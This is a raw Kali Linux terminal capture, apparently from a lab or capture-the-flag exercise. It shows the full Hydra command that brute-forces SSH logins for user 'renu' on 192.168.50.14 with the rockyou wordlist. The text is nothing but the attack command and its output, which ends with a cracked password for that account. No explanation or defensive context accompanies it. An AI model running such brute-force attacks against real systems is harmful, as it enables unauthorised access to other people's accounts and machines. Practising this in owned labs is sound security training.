 ┌──(root㉿kali)-[~]
└─# hydra -l renu -P /usr/share/wordlists/rockyou.txt -t 4 -v 192.168.50.14 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-12-04 00:29:33
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking ssh://192.168.50.14:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://renu@192.168.50.14:22
[INFO] Successful, password authentication is supported by ssh://192.168.50.14:22
[STATUS] 32.00 tries/min, 32 tries in 00:01h, 14344367 to do in 7471:02h, 4 active
[22][ssh] host: 192.168.50.14   login: renu   password: 987654321
[STATUS] attack finished for 192.168.50.14 (waiting for children to complete tests)
[STATUS] 4781466.33 tries/min, 14344399 tries in 00:03h, 1 to do in 00:01h, 1 active
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-12-04 00:32:46